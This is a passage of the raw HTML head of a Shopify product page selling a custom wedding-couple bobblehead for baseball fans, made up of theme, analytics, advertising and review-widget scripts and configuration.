

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans?variant=32557150142500
body_size: 72840
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalised Wedding Cake Topper - Custom Wedding Couple Bobblehead for Baseball Fans &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Custom Wedding Couple Bobblehead for Baseball Fans in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans">
<meta property="og:title" content="Custom Wedding Couple Bobblehead for Baseball Fans">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Custom Wedding Couple Bobblehead for Baseball Fans in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="129">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_1200x1200.jpg?v=1678885639"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682_1200x1200.jpg?v=1678885639">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_1200x1200.jpg?v=1678885639"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_62a77982-3e0f-4a71-adb0-f0320154f682_1200x1200.jpg?v=1678885639">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Wedding Couple Bobblehead for Baseball Fans">
<meta name="twitter:description" content="Buy Custom Wedding Couple Bobblehead for Baseball Fans in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"af395dfa-015e-4b8b-9504-d09afbfeaed7-1769240296","pageurl":"www.bobblegifts.com\/products\/custom-wedding-couple-bobblehead-for-baseball-fans?variant=32557150142500","u":"538927fb5fd2","p":"product","rtyp":"product","rid":1296291364900};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 129,
	
    'items': [{
			'id': 'shopify_US_1296291364900_32557150142500',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' 